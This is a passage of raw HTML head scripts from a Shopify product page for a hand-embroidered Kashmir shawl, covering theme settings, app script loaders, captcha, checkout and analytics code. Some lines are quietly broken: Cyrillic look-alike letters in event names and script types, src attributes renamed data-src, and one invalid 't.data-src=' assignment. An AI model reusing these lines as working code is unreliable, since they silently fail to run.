Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1564432976\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1574120507\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1595429350\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1604268118\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1611346956\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1616776629\u0026shop=kashmir-designs.myshopify.com","https:\/\/app1.icyhill.com\/script-tag\/simple_header_bar.js?version=1626198719\u0026shop=kashmir-designs.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=kashmir-designs.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/3813e897ff0125c23deff334e\/4523053977164ad9b596b1396.js?shop=kashmir-designs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('loаd', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":20916433,"offset":-18000,"reqid":"c1f42375-7b02-4e26-be0d-d5c166410b9e-1770135425","pageurl":"kashmirdesigns.com\/products\/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76","u":"e9a0d2d46b33","p":"product","rtyp":"product","rid":4576242335817};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" data-src="//kashmirdesigns.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kashmirdesigns.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <script type="text/javascript">
      
        var price_format="${{amount}} USD";
        window.shopCurrency = "USD";
        window.supported_currencies = "$:USD|£:GBP|€:EUR";
    </script>
<div id='evm-freeshipping'></div><script async='' data-src='https://freeshippingbar.herokuapp.com/embed.js' data-price ='0' data-freeshipping-id='kashmir-designs.myshopify.com'></script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 20916433,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 20916433,storefrontBaseUrl: "https://kashmirdesigns.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"162660638","configuration":"{\"tagID\":\"2613139549995\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kashmir Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kashmir-designs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/kashmirdesigns.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":495.0,"currencyCode":"USD"},"product":{"title":"Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76\"","vendor":"Kashmir Designs","id":"4576242335817","untranslatedTitle":"Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76\"","url":"\/products\/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76","type":"Kashmir Hand Embroidered Shawl"},"id":"31844336271433","image":{"src":"\/\/kashmirdesigns.com\/cdn\/shop\/products\/f460bc24-d77d-5e13-9d92-aaecdd2672bc.jpg?v=1616281515"},"sku":"2WJM23","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://kashmirdesigns.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"20916433","storefrontBaseUrl":"https:\/\/kashmirdesigns.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":495.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76\\\"\",\"vendor\":\"Kashmir Designs\",\"id\":\"4576242335817\",\"untranslatedTitle\":\"Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76\\\"\",\"url\":\"\/products\/freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76\",\"type\":\"Kashmir Hand Embroidered Shawl\"},\"id\":\"31844336271433\",\"image\":{\"src\":\"\/\/kashmirdesigns.com\/cdn\/shop\/products\/f460bc24-d77d-5e13-9d92-aaecdd2672bc.jpg?v=1616281515\"},\"sku\":\"2WJM23\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4576242335817,"gid":"gid:\/\/shopify\/Product\/4576242335817","vendor":"Kashmir Designs","type":"Kashmir Hand Embroidered Shawl","handle":"freya-kashmir-shawl-paisley-all-over-hand-embroidered-suzani-needlework-wrap-27x76","variants":[{"id":31844336271433,"price":49500,"name":"Freya Kashmir Shawl Paisley All Over Hand Embroidered Suzani Needlework Wrap 27x76\"","public_title":null,"sku":"2WJM23"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4576242335817,"requestId":"c1f42375-7b02-4e26-be0d-d5c166410b9e-1770135425"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 20916433,
      theme_id: 120150949961,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kashmirdesigns.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kashmirdesigns.com/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
